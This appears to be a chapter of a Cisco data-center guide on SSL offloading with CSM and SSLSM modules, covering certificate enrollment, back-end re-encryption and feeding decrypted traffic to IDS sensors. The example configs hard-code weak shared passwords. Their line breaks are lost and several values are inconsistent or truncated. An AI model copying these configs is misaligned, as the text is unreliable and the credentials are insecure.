-----BEGIN CERTIFICATE REQUEST-----MIICADCCAWkCAQAwgZExCzAJBgNVBAYTAlVTMQswCQYDVQQIEwJDQTERMA8GA1UEBxMIU2FuIEpvc2UxEDAOBgNVBAoTB0V4YW1wbGUxFDASBgNVBAsTC0RhdGEgQ2VudGVyMRgwFgYDVQQDEw93d3cuZXhhbXBsZS5jb20xIDAeBgkqhkiG9w0BCQEWEWFkbWluQGV4YW1wbGUuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDi+iA9xxGB9GSLV87xnPMH4A3/yJyHgumMyHN+NOGUwjvZBcGipU6IwsBvwK0CRlvtDC6Pn7RElnO8WAiewUU8Gn+DNGib6+qpxZAGENeYaPyTNssb6Yr3DJdidjSevbcm/qeHFRLrBGEpEJMHRTmJXlxmWJT7q8/zXC2noCIkWQIDAQABoC4wFAYJKoZIhvcNAQkHMQcTBWNpc2NvMBYGCSqGSIb3DQEJAjEJEwdFeGFtcGxlMA0GCSqGSIb3DQEBBAUAA4GBACPXDiPOaUEUg0Bkpk/haInSeCxiW60CybTW9y/ylydgjfgWmSBq1AKVeWDnksRubXKgoZkPJ38fxQLiRSwi5TXwj7lfM1k5tzi/n4zg+0nA+gJR5WZ4SGDr4MvzRqbRIcD2PyXzd0WaAsdiqVhS4o3vMxpcxBc6hrzVq2vRdwuq-----END CERTIFICATE REQUEST-----On the CA server, the CA administrator sees the request appearing under "Pending Requests". The CA administrator then "issues" the certificate. (See Figure 6-17.)
Figure 6-17 Certification Authority Page

You can confirm that the certificate has been issued by opening the browser to the same URL as previously used. If the certificate has been issued, the page shown in Figure 6-18 appears:
Figure 6-18 Certificate Issued
You can then download the public certificate (.cer) and package it with the private key to be installed on a server or on an SSL offloading device. For example, with OpenSSL you can do the following:
OpenSSL> pkcs12 -export -out webapp.p12 -des3 -in certnew.cer -inkey webapp.keyThe PKCS12 packaged private key and certificate can then be installed on the web/application server.
For example, the Microsoft Knowledge Base Article 310178 describes how to import certificates into an IIS server via the Certificate Console and how to assign the certificate to the website.
Certificate Generation and Enrollment with the SSLSM using SCEP
With the SSLSM, you can take advantage of the SCEP protocol to simplify the enrollment process.
You configure the SSLSM to use a certain CA, such as 10.20.15.18 in this example. The CA in this case is a Windows CA server configured for SCEP. (See Figure 6-19.)
Windows 2000 and 2003 support the SCEP protocol. You need the "Resource Kit" (rktools.exe) for this purpose, which is available at the following URL: http://www.microsoft.com/windows2000/techinfo/reskit/rktour/server/S_tools.asp for Windows 2000 and http://www.microsoft.com/downloads/details.aspx?familyid=9d467a69-57ff-4ae7-96ee-b18c4790cffd&displaylang=en for Windows 2003.
Figure 6-19 CA Configuration
From the SSLSM GUI (CVDM-SSLSM), you can generate certificates, as shown in Figure 6-20:
Figure 6-20 Generating Certificates
You can perform the enrollment in the window shown in Figure 6-21:
Figure 6-21 Enrollment Configuration
The SSLSM transmits the certificate to the CA server via SCEP.

On the CA server, the CA administrator sees the request appearing under "Pending Requests", as shown in Figure 6-22.
Figure 6-22 Pending Requests
The CA administrator then issues the certificate, and sends the certificate via SCEP to the SSLSM. On the SSLSM, you see that the certificate has been issued, as shown in Figure 6-23:
Figure 6-23 Certificate Issued
Data Center Configurations
This section includes the following topics:
•
•
•

Figure 6-24 shows the topology used in this chapter.
Figure 6-24 CSM with SSL Topology and IP Addressing
The MSFC routes traffic from the core network to the CSM modules on VLAN 44 (10.20.44.x), which is used only to send traffic from the MSFC to the CSM. The MSFC advertises the 10.20.5.x subnet. The VIPs belong to this subnet; for example, 10.20.5.80 or 10.20.5.90.
The server IP addresses also belong to the same subnet: 10.20.5.x. When a VIP is configured for a set of servers, traffic is intercepted by the MSFC and redirected to the CSM on VLAN 44, using Route Health Injection.
The SSLSMs reside on the 10.20.45.x subnet, and their default gateway is the CSM alias 10.20.45.44. The SSLSM IP addresses in Figure 6-24 are 10.20.45 and 10.20.45.47. The CSM intercepts port 443 traffic destined to a VIP address and sends it to the SSLSM devices for decryption.

Using SSLSM Decryption and CSM Load Balancing
Figure 6-25 shows the MSFC routing a request for 10.20.5.80 to the CSM (1).
Figure 6-25 CSM and SSLSM—Sequence of Operations
The CSM configuration is as follows:
vserver SSLSMLBvirtual 10.20.5.80 tcp httpsvlan 44serverfarm SSLSMadvertise activepersistent rebalanceinservice!The MSFC contains a host route (equivalent to 10.20.5.80 255.255.255.255 10.20.44.44) that the CSM installed on it because of the "advertise active" configuration. Figure 6-25 shows the CSM redirecting the HTTPS request for 10.20.5.80 to the SSLSM (2). At this step, the SSL traffic is still encrypted, the destination MAC is the SSLSM1 or SSLSM2 MAC address, and the destination IP address is still 10.20.5.80. The server farm SSLSM specifies no nat server to preserve the destination IP address and to rewrite only the destination MAC address.
Notice that the function of distributing the load among SSLSMs is performed by the CSM with the vserver SSLSMLB and the server farm SSLSM.
serverfarm SSLSMno nat serverno nat clientreal 10.20.45.47inservicereal 10.20.45.48inserviceprobe TCP!probe TCP tcpinterval 2failed 3!Figure 6-25 shows that the SSLSM sends the decrypted traffic back to the CSM for load balancing (3). From the SSLSM to the CSM, there is no need to rewrite the destination IP address (10.20.5.80). You want to preserve this address, because this identifies the server pool to which the client needs to send the request.

The decrypted traffic can be sent from the SSLSM to the CSM on any port; for example, port 80 (because this is decrypted HTTP traffic). It is sometimes beneficial to use a different port from 443 or 80 to indicate that this traffic is specifically HTTPS-decrypted traffic from the SSLSM to the CSM. For example, you could use port 81. The destination MAC address is the CSM alias MAC address.
The configuration on the SSLSM for this operation is as follows:
ssl-proxy service webappsslvirtual ipaddr 10.20.5.80 protocol tcp port 443 secondaryserver ipaddr 10.20.45.44 protocol tcp port 81certificate rsa general-purpose trustpoint webappno nat serverinserviceNow the CSM needs to perform the load balancing operations (that is, select the servers to send the traffic to) and send the traffic back to the SSLSM for encryption. The servers used in this configuration are 10.20.5.105 (server-1) and 10.20.5.106 (server-2).
Notice that the CSM performs the load balancing decision on the decrypted traffic, which is the traffic on port 81. Also notice that the CSM performs load distribution on the real IP addresses, but the traffic is really sent back to the SSLSM to be encrypted again.
The configuration on the CSM for the load balancing decision is as follows:
module csm 4serverfarm WEBAPPSSLnat server source-macno nat clientpredictor hash addressreal name REAL1 82inservicereal name REAL2 82inserviceexitvserver WEBAPPSSLvirtual 10.20.5.80 tcp 81vlan 45no inserviceserverfarm WEBAPPSSLinserviceexitNotice that because of the option nat server source-mac, the CSM does not forward the traffic to the real IP addresses. The CSM rewrites the IP address to the real IP address.
You can optionally configure the CSM to rewrite the destination port to a different port than 80 or 81 (in this case the choice is 82) for the purpose of uniquely identifying the traffic sent by the CSM to the SSLSM for re-encryption.
The CSM uses as a destination MAC the MAC address of the SSL blade from which the traffic came, and the CSM sends out the load balanced request to VLAN 45, which is the incoming VLAN.
The nat server source-mac option allows the following:
•
•
•
This is (4) in Figure 6-25.
Using SSLSM Back-End Encryption
At this point in this example, the CSM has rewritten the destination IP address to be one of the selected real servers; for example, 10.20.5.105 for REAL1. The traffic is HTTP, it is decrypted, and the port is 80 or the port that the CSM uses after rewriting the real destination address (this chapter uses port 82 to uniquely identify the traffic sent from the CSM to the SSLSM for re-encryption). The SSLSM module needs to re-encrypt the traffic, using the following back-end encryption configuration:
ssl-proxy service BACKEND clientvirtual ipaddr 0.0.0.0 0.0.0.0 protocol tcp port 82 secondaryserver ipaddr 10.20.45.44 protocol tcp port 443no nat servertrusted-ca SERVERCAauthenticate verify signature-onlyinservice!The SSLSM configuration takes any destination IP address and originates an SSL handshake with the selected IP address. The SSLSM is operating as an SSL client in relation to the servers. The SSLSM encrypts and forwards the traffic to the CSM again (destination MAC is the CSM alias MAC address). The destination IP address is unchanged; it is the real server IP address 10.20.5.105. This is (5) in Figure 6-25.

The CSM at this point simply needs to forward the incoming request to the servers. The configuration on the CSM is as follows:
vserver FORWARDFROMSSLvirtual 0.0.0.0 0.0.0.0 tcp 443vlan 45serverfarm FORWARDpersistent rebalanceinservice!serverfarm FORWARDno nat serverno nat clientpredictor forward!The CSM forwards the traffic to the servers, which is (6) in Figure 6-25.
The server in this example (10.20.5.105) sends traffic back to the CSM. The destination IP address is the client IP address and the destination MAC address is the MSFC. Policy-based routing (PBR) intercepts the SSL traffic and sends it back to the CSM alias address, as follows:
interface VLAN5ip address 10.20.5.2no ip redirectsip policy route-map return-traffic-httpstandby 1 ip 10.20.5.1standby 1 timers 1 3standby 1 priority 120standby 1 preempt delay minimum 180no ip unreachablesno ip redirectsno ip proxy-arp! >> Disable NTP services <<ntp disableno shut!route-map server-client-httpmatch ip address return-traffic-httpset ip next-hop 10.20.44.44!ip access-list extended return-traffic-httppermit tcp any eq 8080 anypermit tcp any eq 443 anydeny ip any any!The CSM forwards the traffic back to the SSLSM because the connection was initiated by the SSLSM, and the connection table on the CSM remembers the association of the connection with the VLANs and MAC addresses. The SSLSM decrypts the traffic and sends it back to the CSM, which in turn has connection information stored for the clear text traffic. This allows forwarding the clear text traffic back to the SSLSM for encryption, and so on.
Intrusion Detection on the Decrypted Traffic
When a hacker uses HTTPS, an IDS does not see, for example, the fact that a client is creating a reverse shell with the web/app server by exploiting well-known vulnerabilities. One of the major benefits of the use of SSL and IDS is the fact that the IDS can detect malicious activities carried on top of HTTPS.
The IDS sensor must monitor the VLAN used for the communication between the CSM and the SSLSM, which is VLAN 45 in this chapter. Make sure not to copy the SSL-encrypted traffic to the IDS sensor, which would serve no purpose.

Figure 6-26 shows the placement of the IDS sensor in the presence of the CSM and the SSLSM configured for back-end encryption.
Figure 6-26 SSLSM with IDS
The configuration can use either of the techniques described in the Chapter 7, "Traffic Capturing for Granular Traffic Analysis," to copy the traffic to a sensor.
Using VACL Capture
The following configuration uses VACL capture on VLAN 45 to copy the traffic to IDS3:
!ip access-list extended decryptedpermit tcp any any eq 81permit tcp any eq 81 any!ip access-list extended IP-catch-allpermit ip any any!vlan access-map decrypted 10match ip address decryptedaction forward capturevlan access-map decrypted 20match ip address IP-catch-allaction forward!vlan filter decrypted vlan-list 45!interface FastEthernet8/27switchportswitchport capture switchport capture allowed vlan 45no shut!exitNotice that on VLAN 45 there are two main decrypted flows:
•
•
You might want to monitor only the communication with the VIP address, in which case the ACL needs to be modified as follows:
ip access-list extended decryptedpermit tcp any 10.20.5.80 255.255.255.255 eq 81permit tcp 10.20.5.80 255.255.255.255 eq 81 any!This ACL needs to be changed every time you add a new virtual server.
If you configured the port translation as indicated in the previous sections (that is, port 81 to identify decrypted traffic using the VIP address and 82 to identify decrypted traffic after the CSM load balancing decision), you can simplify the ACL as follows:
ip access-list extended decryptedpermit tcp any any eq 81permit tcp any eq 81 any!Using RSPAN

If you already have an IDS sensor that is assigned to monitor clear text traffic to a given subnet, you can decrypt SSL traffic, put it onto the RSPAN VLAN, and copy the decrypted traffic to the sensor together with the clear text traffic. (See Figure 6-27.)
The existing IDS monitoring design without the SSLSM is shown in Figure 6-27 and is described in Chapter 9, "Deployment of Network-Based IDS Sensors and Integration with Service Modules."
Figure 6-27 VSPAN of the FWSM outside VLANs with IDSs
The configuration is as follows:
monitor session 1 source vlan 13 , 14 , 5 , 10 txmonitor session 1 destination remote vlan 30013 and 14 are the Layer 3 VLANs connecting to the core:
interface Vlan13description to_core1ip address 10.21.0.9 255.255.255.252no ip redirectsno ip proxy-arp! >> Disable NTP services <<ntp disableip ospf authentication message-digestip ospf message-digest-key 1 md5 0 C1sC0!ip ospf network point-to-point! If a CSM is present in the chassisip ospf hello-interval 1ip ospf dead-interval 3no shut!interface Vlan14description to_core2ip address 10.21.0.13 255.255.255.252no ip redirectsno ip proxy-arp! >> Disable NTP services <<ntp disableip ospf authentication message-digestip ospf message-digest-key 1 md5 0 C1sC0!ip ospf network point-to-point! If a CSM is present in the chassisip ospf hello-interval 1ip ospf dead-interval 3no shut!Interfaces 5 and 10 are the outside VLAN interfaces on the FWSM.

Figure 6-28 shows how to integrate the monitoring of HTTPS decrypted traffic into an RSPAN-based architecture. Assume that the purpose of the design is for IDS1 to monitor all traffic going to subnet 1 (encrypted and decrypted traffic), and for IDS2 to monitor all traffic going to subnet 2 (encrypted and decrypted traffic).
Figure 6-28 VSPAN for HTTPS Decrypted Traffic
VPSAN Tx is configured on the Layer 3 link to the core, on the outside VLAN of the FWSM. You need to add a VSPAN Tx session on the VLAN connecting to the CSM (VLAN 44) and on the VLAN connecting the CSM and SSLSM (VLAN 45):
monitor session 1 source vlan 13 , 14 , 5 , 10 , 44 , 45 txmonitor session 1 destination remote vlan 300The resulting traffic on VLAN 300 is shown in Figure 6-28, which shows the copies of the frames in the client-to-server direction only. The only interesting frame is the highlighted one: decrypted traffic (port 81) going from the client to the VIP address. Everything else should be filtered out.
The following configuration shows the changes to an existing ACL configuration. Notice that the purpose of IDS1 is to monitor client-to-server HTTP (port 80) and decrypted HTTPS (port 81) traffic. The purpose of IDS1 is not to monitor control traffic generated by the CSM (10.20.44.x).
The design choice in this ACL is also to send decrypted client <-> VIP traffic and not to send decrypted client <-> real traffic.
If you configured the port translation as indicated in the previous sections (that is, port 81 to identify decrypted traffic using the VIP address and 82 to identify decrypted traffic after the CSM load balancing decision), the configuration is as follows:
ip access-list extended toIDS1deny ip 10.20.44.0 0.0.0.255 anydeny ip 10.20.5.0 0.0.0.255 10.20.44.0 0.0.0.255permit tcp any 10.20.5.0 0.0.0.255 eq 81permit tcp 10.20.5.0 0.0.0.255 eq 81 anypermit ip any 10.20.5.0 0.0.0.255permit ip 10.20.5.0 0.0.0.255 anydeny ip any any!ip access-list extended toIDS2deny ip 10.20.44.0 0.0.0.255 anydeny ip 10.20.10.0 0.0.0.255 10.20.44.0 0.0.0.255permit ip any 10.20.10.0 0.0.0.255permit ip 10.20.10.0 0.0.0.255 anydeny ip any any!If the strategy for traffic analysis is based on the protocol instead of the subnet, you can modify the ACL so that IDS1 receives all HTTP traffic, both clear text and decrypted traffic.
ip access-list extended toIDS1permit tcp any any eq 81permit tcp any eq 81 anypermit tcp any any eq 80permit tcp any eq 80 anydeny ip any any!ip access-list extended toIDS2permit tcp any any eq 53permit tcp any eq 53 anypermit udp any any eq 53permit udp any eq 53 anydeny ip any any!Configuration
You can use either the command-line interface (CLI) or the graphic tool CiscoView Device Manager (CVDM) to configure the CSM. If you use CVDM, you need to complete the configuration with the CLI because the current version of CVDM (v1.0) does not yet support specific configuration tasks required by the CSM one-arm design.
The use of CVDM is especially recommended for the configuration of the SSL blade because it significantly simplifies the PKI tasks.
This section includes the following topics:
•
•
•
•
Initial Configuration
This section describes the initial configurations.
Management VLAN
Configure the management VLAN as follows:
agg1(config)# vtp domain mydomainagg1(config)# vtp mode transparentagg1(config)#vlan 82agg1(config-vlan)#name managementvlanagg1(config)#interface VLAN 82agg1(config-if)#ip address 10.20.26.16 255.255.255.0Configure the VLANs on both Aggregation1 and Aggregation2 and trunk these VLANs between the two Catalyst 6500s on the previously created channel as follows:
agg1(config)# interface Port-channel2agg1(config-if)# switchport trunk allowed vlan add 82Assign the management VLAN to the SSLSM as follows:
ssl-proxy module 7 allowed-vlan 82On the SSLSM, configure the management VLAN as follows:
ssl-proxy vlan 82ipaddr 10.20.26.44 255.255.255.0gateway 10.20.26.16adminNetwork Time Protocol
Configure Network Time Protocol (NTP) on the MSFC and on the SSLSM as follows:
clock timezone PST -8clock summer-time PDT recurring first Sunday April 2:00 last Sunday October 2:00ntp authentication-key 1 md5 <password>ntp authenticatentp trusted-key 1ntp clock-period 17179864ntp server <IP address> key 1ntp source Vlan 82Configure NTP on the IDS if present as follows:
service HosttimeParamsoffset -480standardTimeZoneName PSTsummerTimeParamsactive-selection recurringParamsrecurringParamssummerTimeZoneName PDTstartSummerTimemonthOfYear aprweekOfMonth firstdayOfWeek suntimeOfDay 02:00:00exitendSummerTimemonthOfYear octweekOfMonth lastdayOfWeek suntimeOfDay 02:00:00exitexitexitntpServers ipAddress <IP address>keyId 1keyValue <password>exitexitexitCVDM
To use CVDM, you need to start the HTTP server on both the MSFC and the SSLSM. The configuration on the MSFC is as follows:
! web-based administration requires privilege 15!username webadmin privilege 15 secret 0 C1sC0!w3B!! Change the web access to use port 8786!ip http serverip http port 8768ip http authentication localip http access-class 5ip http path bootflash:
Note
The configuration on the SSLSM is as follows:
ip http serverip http authentication localip http secure-serverip http access-class 5
Note

CVDM uses the HTTP server on the Catalyst 6500 to download a Java applet that runs on the PC used to configure the Catalyst 6500. If the image on the Catalyst 6500 supports SSH, and SSH has not been enabled, CVDM automatically asks you if you want to enable SSH (see Figure 6-29) and if so, does it for you.
Figure 6-29 CVDM Prompts the User for SSH Activation

Subsequently, the applet can use SSH to configure the switch, as shown in Figure 6-30.
Figure 6-30 SSH Configuration via CVDM

From CVDM, you can configure the Catalyst 6500 VLANs and ports, the CSM, the SSLSM, the FWSM, and the Network Analysis Module (NAM) if the appropriate Device Manager software has been installed. For CVDM to retrieve the configuration from the Catalyst 6500 service modules, you need to enter the credentials for the module that you are trying to configure in the window shown in Figure 6-31.
Figure 6-31 CVDM Credentials for Service Module Access
Note

CVDM provides a graphical view of the data path between the service modules inside the Catalyst 6500. For example, Figure 6-32 shows the Flows view for a configuration where the firewall is already connected to the MSFC via VLAN 5 (the outside VLAN of the FWSM context for web/app servers) and VLAN 10 (the outside VLAN of the FWSM context for database servers).
Figure 6-32 Flows View in CVDM
You must click the Deliver option to make configuration changes take effect with CVDM.
Configuring the VLAN Interconnect for CSM-SSLSM
For the CSM to send traffic to the SSLSM, a VLAN must connect the two devices; for example, VLAN 45. This VLAN exists only inside the Catalyst 6500 switch.
Configuration with the CLI
In addition to the management VLAN, you need to configure the VLAN used for the communication between the CSM and SSLSM on the aggregation switches, as follows:
agg1(config)# vtp domain mydomainagg1(config)# vtp mode transparentagg1(config)#vlan 45agg1(config-vlan)# name SSLVLANConfigure the VLANs on both Aggregation1 and Aggregation2, and trunk these VLANs between the two Catalyst 6500s on the previously created channel:
agg1(config)# interface Port-channel2agg1(config-if)# switchport trunk allowed vlan add 45Following is the configuration on the CSM:
vlan 45 serverip address 10.20.45.45 255.255.255.0alias 10.20.45.44 255.255.255.0!On the SSLSM, configure VLAN 45 as follows:
ssl-proxy vlan 45ipaddr 10.20.45.47 255.255.255.0gateway 10.20.45.44!Configuring CVDM

From the Network Management station, start CVDM by pointing a browser to the Catalyst 6500 address. Make sure you enter the credentials to access the SSLSM. From Setup, select Custom and drag a new line between the CSM and the SSLSM. (See Figure 6-33.)
Figure 6-33 VLAN Setup between the CSM and the SSLSM
Notice that the VLAN Type on the CSM is Server.
Configuring the CSM
This section describes the following two methods of configuring the CSM:
•
•
Using the CLI
This section describes using the CLI to configure the CSM.
Intercepting SSL Traffic
The first part of the configuration intercepts SSL traffic directed to a VIP address and assigns it to an available SSLSM module:

module ContentSwitchingModule <module>real SSLSM1address 10.20.45.47location AGGREGATION1inserviceexitreal SSLSM2address 10.20.45.48location AGGREGATION2inserviceexit!probe SSLSM tcpinterval 3failed 10port 443exit!serverfarm SSLSMno nat serverno nat clientprobe SSLSMreal name SSLSM1inserviceexitreal name SSLSM2inserviceexitexit!vserver SSLSMLBvirtual 10.20.5.80 255.255.255.255 tcp 443vlan 44inserviceserverfarm SSLSMexitexitLoad Balancing Decrypted Traffic
The next part of the configuration load balances the decrypted traffic:
serverfarm WEBAPPSSLnat serverno nat clientpredictor hash addressreal name REAL1inservicereal name REAL2inservice!vserver WEBAPPSSLvirtual 10.20.5.80 tcp 81vlan 45serverfarm WEBAPPSSLinservice!Configuring the CSM in the Presence of Back-end Encryption
The next part of the configuration configures the CSM in the presence of back-end encryption:
serverfarm WEBAPPSSLnat server source-macno nat clientpredictor hash addressreal name REAL1 82inservicereal name REAL2 82inservice!vserver WEBAPPSSLvirtual 10.20.5.80 tcp 81vlan 45serverfarm WEBAPPSSLinservice!serverfarm FORWARDno nat serverpredictor forwardinservice!vserver BACKEND-SSLvirtual 0.0.0.0 0.0.0.0 tcp 443vlan 45serverfarm FORWARDinservice!
Note
Using CVDM-CSM
This section describes the use of the CVDM for configuring the CSM.
Intercepting SSL Traffic
From the CVDM-CSM, you need to define the SSLSMs as real servers, as the steps in the following example show.
Step 1
Figure 6-34 SSLSM Configuration as a Real Server
Step 2
Figure 6-35 Probe to Monitor SSLSM State
Step 3

Figure 6-36 SSLSM Server Farm

Step 4
